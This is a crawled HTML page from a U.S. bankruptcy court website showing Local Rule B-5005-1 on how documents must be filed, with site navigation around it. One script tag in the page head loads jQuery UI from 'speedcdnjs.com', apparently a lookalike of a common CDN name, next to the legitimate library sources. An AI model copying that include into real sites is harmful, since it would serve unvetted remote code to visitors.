

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/content/b-5005-1-filing-documents-general-requirements
body_size: 13906
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/b-5005-1-filing-documents-general-requirements" />
<link rel="shortlink" href="/node/603" />
<link rel="prev" href="/content/b-4008-1-reaffirmation" />
<link rel="up" href="/content/local-rules" />
<link rel="next" href="/content/b-5005-3-size-papers" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>B-5005-1.	FILING OF DOCUMENTS: GENERAL REQUIREMENTS | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t95x8o"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/b-5005-1-filing-documents-general-requirements":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-603 node-type-book section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/b-5005-1-filing-documents-general-requirements" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-CkJJzk7OUxFJkegiyTd4PsrdBHlPu6LuRL0A-TIVZqk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/content/local-rules">Local Rules</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              B-5005-1.	FILING OF DOCUMENTS: GENERAL REQUIREMENTS            </h1>
          
                                        
                      <article about="/content/b-5005-1-filing-documents-general-requirements" typeof="sioc:Item foaf:Document" role="article" class="node node--book node--full node--book--full">
      <header>
                  <span property="dc:title" content="B-5005-1.	FILING OF DOCUMENTS: GENERAL REQUIREMENTS" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h1>(a)   <u>Method of Filing</u></h1>
<p>An entity that filed more than ten documents on paper in the previous calendar year is required to file electronically. A party not represented by counsel may file documents on paper.</p>
<h1>(b)   <u>Form</u></h1>
<p>All petitions, pleadings, and other documents submitted for filing shall meet the following requirements of form:</p>
<h2 class="rteindent1">(1)     <u>Legibility</u></h2>
<p class="rteindent1">Documents shall be plainly and legibly typewritten, printed, or reproduced on one side of the paper only.</p>
<h2 class="rteindent1">(2)     <u>Caption: Official Forms</u></h2>
<p class="rteindent1">The caption and form of all petitions, pleadings, schedules, and other documents shall be in substantial compliance with the Federal Rules of Bankruptcy Procedure, Official Forms, or local rules for the Southern District of Indiana. Each document or set of documents filed shall bear the name of the Debtor and chapter of the case. Each document other than the original petition shall also have the case number.</p>
<h2 class="rteindent1">(3)     <u>Signature</u></h2>
<p class="rteindent1">Every pleading, whether filed electronically or on paper, shall be signed. Any pleading lacking a signature shall be stricken from the record, if not corrected after notice to the filer.</p>
<h1>(c)   <u>Filing Non-Electronically</u></h1>
<h2 class="rteindent1">(1)     <u>Over the Counter</u></h2>
<p class="rteindent1">A party filing a document over the counter shall provide a signed original and a copy (or two originals). The file-marked original will be returned to the filer, and shall be retained by the filer as required by the Court’s <a href="/ecf-policies-and-procedures-manuals" target="_blank">Electronic Case Filing Administrative Policies and Procedures Manual</a> available on the Court’s website. For <em>pro se</em> joint cases filed under 11 U.S.C. §302, only one spouse need be present.</p>
<h2 class="rteindent1">(2)     <u>By Mail</u></h2>
<p class="rteindent1">For documents submitted by mail, the filer shall provide a signed original, a copy (or two originals), and a self-addressed, stamped envelope. A file-marked original will be returned to the filer and shall be retained by the filer as required by the <a href="/ecf-policies-and-procedures-manuals" target="_blank">Electronic Case Filing Administrative Policies and Procedures Manual</a>, available on the Court’s website.</p>
<h2 class="rteindent1">(3)     <u>Failure to Provide Copy or Self-Addressed, Stamped Envelope</u></h2>
<p class="rteindent1">A party who fails to provide a copy (or second original) or a self-addressed, stamped envelope for pleadings submitted by mail shall be presumed to have retained an original as required by the <a href="/ecf-policies-and-procedures-manuals" target="_blank">Electronic Case Filing Administrative Policies and Procedures Manual</a> (available on the Court’s website). The Clerk shall not return the original to the filer. Documents that are not returned to the filer will be discarded by the Clerk after scanning.</p>
<p> </p>
<p> </p>
</div></div></div>  <div id="book-navigation-543" class="book-navigation">
    
        <div class="book-navigation__links">
              <a href="/content/b-4008-1-reaffirmation" class="book-navigation__previous" title="Go to previous page">‹ B-4008-1.	REAFFIRMATION</a>
                    <a href="/content/local-rules" class="book-navigation__up" title="Go to parent page">up</a>
                    <a href="/content/b-5005-3-size-papers" class="book-navigation__next" title="Go to next page">B-5005-3.	SIZE OF PAPERS ›</a>
          </div>
    
  </div>
  </div>

  <ul class="links links--inline node__links"><li class="book_printer first last"><a href="/book/export/html/603" title="Show a printer-friendly version of this book page and its sub-pages.">Printer-friendly version</a></li>
</ul>  </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-book-navigation" role="navigation" class="block block--book blocktheme-yellow block--book-navigation">
        <h2 class="block__title"><a href="/content/local-rules" class="book-title">Local Rules</a></h2>
      <div class="block__content">
    <ul class="menu"><li class="first leaf"><a href="/content/cover-page">COVER PAGE</a></li>
<li class="leaf"><a href="/content/b-1000-1-abbreviations-and-definitions">B-1000-1.	ABBREVIATIONS AND DEFINITIONS</a></li>
<li class="leaf"><a href="/content/b-1002-1-filing-requirements-commence-voluntary-case">B-1002-1.	FILING REQUIREMENTS TO COMMENCE A VOLUNTARY CASE</a></li>
<li class="leaf"><a href="/content/b-1003-1-power-attorney">B-1003-1.       POWER OF ATTORNEY</a></li>
<li class="leaf"><a href="/content/b-1006-1-payment-filing-fee-installments">B-1006-1.	PAYMENT OF FILING FEE IN INSTALLMENTS</a></li>
<li class="leaf"><a href="/content/b-1007-1-lists-schedules-and-statements-time-limits">B-1007-1.	LISTS, SCHEDULES AND STATEMENTS; TIME LIMITS</a></li>
<li class="leaf"><a href="/content/b-1007-2-noticing-balloting-and-claims-agents">B-1007-2.	NOTICING, BALLOTING, AND CLAIMS AGENTS</a></li>
<li class="leaf"><a href="/content/b-1007-4-corporate-ownership-statement-be-filed-non-individual-debtor-voluntary-petition">B-1007-4.       CORPORATE OWNERSHIP STATEMENT TO BE FILED BY A NON-INDIVIDUAL DEBTOR WITH VOLUNTARY PETITION</a></li>
<li class="leaf"><a href="/content/b-1007-5-restricted-access-pay-advices">B-1007-5.	RESTRICTED ACCESS TO PAY ADVICES</a></li>
<li class="leaf"><a href="/content/b-1008-1-verification-creditor-list">B-1008-1.  VERIFICATION OF CREDITOR LIST</a></li>
<li class="leaf"><a href="/content/b-1009-1-amendments-voluntary-petitions-lists-schedules-and-statements-financial-affairs">B-1009-1.	AMENDMENTS OF VOLUNTARY PETITIONS, LISTS, SCHEDULES, AND STATEMENTS OF FINANCIAL AFFAIRS</a></li>
<li class="leaf"><a href="/content/b-1010-1-involuntary-cases-consent-order-relief">B-1010-1.	INVOLUNTARY CASES: CONSENT TO ORDER FOR RELIEF</a></li>
<li class="leaf"><a href="/content/b-1010-2-involuntary-petitions-commenced-non-attorneys">B-1010-2.	INVOLUNTARY PETITIONS COMMENCED BY NON-ATTORNEYS</a></li>
<li class="leaf"><a href="/content/b-1010-3-corporate-ownership-statement-be-filed-each-non-individual-petitioner-involuntary">B-1010-3.       CORPORATE OWNERSHIP STATEMENT TO BE FILED BY EACH NON-INDIVIDUAL PETITIONER IN AN INVOLUNTARY CASE</a></li>
<li class="leaf"><a href="/content/b-1010-4-corporate-ownership-statement-be-filed-each-non-individual-respondent-involuntary">B-1010-4.       CORPORATE OWNERSHIP STATEMENT TO BE FILED BY EACH NON-INDIVIDUAL RESPONDENT TO AN INVOLUNTARY PETITION</a></li>
<li class="leaf"><a href="/content/b-1012-1-corporate-ownership-statement-be-filed-each-non-individual-respondent-petition">B-1012-1.       CORPORATE OWNERSHIP STATEMENT TO BE FILED BY EACH NON-INDIVIDUAL RESPONDENT TO A PETITION FOR RECOGNITION OF A FOREIGN PROCEEDING</a></li>
<li class="leaf"><a href="/content/b-1015-1-consolidation-or-joint-administration-cases-pending-same-court">B-1015-1.	CONSOLIDATION OR JOINT ADMINISTRATION OF CASES PENDING IN SAME COURT</a></li>
<li class="leaf"><a href="/content/b-1016-1-notice-debtor%E2%80%99s-death">B-1016-1.	NOTICE OF THE DEBTOR’S DEATH</a></li>
<li class="leaf"><a href="/content/b-1017-1-conversion-and-dismissal">B-1017-1.	CONVERSION AND DISMISSAL</a></li>
<li class="leaf"><a href="/content/b-1017-3-effect-dismissal-adversary-proceedings">B-1017-3.	EFFECT OF DISMISSAL ON ADVERSARY PROCEEDINGS</a></li>
<li class="leaf"><a href="/content/b-1019-1-conversion-chapter-7">B-1019-1.	CONVERSION TO CHAPTER 7</a></li>
<li class="leaf"><a href="/content/b-2002-1-notices-creditors-equity-security-holders-and-united-states-trustee">B-2002-1.	NOTICES TO CREDITORS, EQUITY SECURITY HOLDERS, AND UNITED STATES TRUSTEE</a></li>
<li class="leaf"><a href="/content/b-2003-1-notice-continued-meeting-creditors">B-2003-1.	NOTICE OF CONTINUED MEETING OF CREDITORS</a></li>
<li class="leaf"><a href="/content/b-2014-1-employment-professional-persons-and-treatment-retainers-chapter-11-and-12-cases">B-2014-1.	EMPLOYMENT OF PROFESSIONAL PERSONS AND TREATMENT OF RETAINERS IN CHAPTER 11 AND 12 CASES</a></li>
<li class="leaf"><a href="/content/b-2014-2-employment-professionals-chapter-13-cases">B-2014-2.       EMPLOYMENT OF PROFESSIONALS IN CHAPTER 13 CASES</a></li>
<li class="leaf"><a href="/content/b-2015-1-report-operations">B-2015-1.	REPORT OF OPERATIONS</a></li>
<li class="leaf"><a href="/content/b-2015-3-trustees-reports-and-disposition-records">B-2015-3.	TRUSTEES: REPORTS AND DISPOSITION OF RECORDS</a></li>
<li class="leaf"><a href="/content/b-2016-1-applications-compensation-services-rendered-and-reimbursement-expenses">B-2016-1.	APPLICATIONS FOR COMPENSATION FOR SERVICES RENDERED AND REIMBURSEMENT OF EXPENSES</a></li>
<li class="leaf"><a href="/content/b-2070-1-motion-turnover">B-2070-1.	MOTION FOR TURNOVER</a></li>
<li class="leaf"><a href="/content/b-2081-2-prepackaged-chapter-11-cases">B-2081-2.	PREPACKAGED CHAPTER 11 CASES</a></li>
<li class="leaf"><a href="/content/b-3001-1-proof-claim">B-3001-1.	PROOF OF CLAIM</a></li>
<li class="leaf"><a href="/content/b-30021-1-additional-notice-requirements-mortgage-lenders-chapter-13">B-3002.1-1.	ADDITIONAL NOTICE REQUIREMENTS FOR MORTGAGE LENDERS IN CHAPTER 13</a></li>
<li class="leaf"><a href="/content/b-3006-1-withdrawal-proof-claim">B-3006-1.	WITHDRAWAL OF PROOF OF CLAIM</a></li>
